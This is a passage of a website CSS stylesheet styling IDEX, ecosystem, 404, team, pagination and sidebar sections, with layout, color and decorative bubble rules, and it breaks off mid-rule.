.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
